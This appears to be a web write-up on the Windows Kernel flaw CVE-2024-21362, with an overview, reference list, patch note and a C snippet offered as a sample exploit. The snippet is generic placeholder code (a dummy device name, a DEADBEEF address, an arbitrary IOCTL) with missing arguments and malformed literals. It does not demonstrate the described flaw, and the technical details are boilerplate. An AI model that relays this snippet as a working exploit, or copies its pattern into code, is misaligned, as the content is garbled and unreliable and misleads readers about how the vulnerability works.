Over the past few decades, Windows Kernel has been often targeted by attackers, seeking to exploit potential security vulnerabilities to gain unauthorized access to systems, escalate privileges or execute arbitrary code. One such vulnerability, identified as CVE-2024-21362, exists within the Windows Kernel, which allows an attacker to bypass certain security features. This long read aims to provide insights about this vulnerability, including a code snippet, links to original references, and details on potential exploits.
Overview of CVE-2024-21362: Windows Kernel Security Feature Bypass Vulnerability
CVE-2024-21362 has been classified as a security feature bypass vulnerability that exists within the Windows Kernel. It is characterized by a weakness in the security implementation, which allows an attacker to evade or bypass the intended protections. This vulnerability can be exploited by an attacker with local access to the vulnerable system to escalate privileges, execute arbitrary code, or exfiltrate sensitive data.
References
1. National Vulnerability Database (NVD) - CVE-2024-21362
2. Microsoft Security Response Center (MSRC) - CVE-2024-21362
Technical Details
The vulnerability is due to inadequate input validation of a user data structure in the Windows Kernel, which an attacker could exploit to bypass certain security features. By exploiting this vulnerability, an attacker can potentially achieve local privilege escalation, execute arbitrary code, or carry out other malicious actions.
Exploit Details
To exploit this vulnerability, an attacker must identify the affected system and obtain local access. The attacker could then leverage a specially crafted application or program to bypass the intended security protections.
The following code snippet showcases a sample exploit designed to exploit CVE-2024-21362 vulnerability:
#include <windows.h>
#include <stdio.h>
int main()
{
HANDLE hDevice;
DWORD dwBytesReturned;
// Replace GENERIC_SAMPLE_DEVICE with the actual device or device driver name
hDevice = CreateFileA("\\\\.\\GENERIC_SAMPLE_DEVICE", GENERIC_READ | GENERIC_WRITE, , NULL, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, NULL);
// Allocate memory for input and output buffers
LPVOID lpInBuffer = VirtualAlloc(NULL, 4096, MEM_RESERVE | MEM_COMMIT, PAGE_READWRITE);
LPVOID lpOutBuffer = VirtualAlloc(NULL, 4096, MEM_RESERVE | MEM_COMMIT, PAGE_READWRITE);
if (hDevice != INVALID_HANDLE_VALUE && lpInBuffer != NULL && lpOutBuffer != NULL)
{
// Populate input buffer with malicious data
ZeroMemory(lpInBuffer, 4096);
WriteProcessMemory(GetCurrentProcess(), lpInBuffer, (LPCVOID)xDEADBEEF, 4096, NULL);
// Trigger IOCTL command
DeviceIoControl(hDevice, x220000, lpInBuffer, 4096, lpOutBuffer, 4096, &dwBytesReturned, NULL);
}
// Release memory and close device handle
if (lpInBuffer != NULL) VirtualFree(lpInBuffer, , MEM_RELEASE);
if (lpOutBuffer != NULL) VirtualFree(lpOutBuffer, , MEM_RELEASE);
CloseHandle(hDevice);
return ;
}
Mitigation and Patch Information
Microsoft has released a security update to address this vulnerability, which can be found at the following location:
* Microsoft Security Update Guide - CVE-2024-21362
Conclusion
CVE-2024-21362 is a significant security vulnerability that poses a risk to the integrity and security of Windows Kernel. By gaining an understanding of the potential exploits, technical details and mitigation strategies, system administrators and security professionals can better protect their systems against this threat.
Always keep your systems up-to-date, and stay informed about the latest security recommendations to keep yourself, and your organization, safe from potential threats.
Timeline
Published on: 02/13/2024 18:15:53 UTC
Last modified on: 02/13/2024 18:22:53 UTC
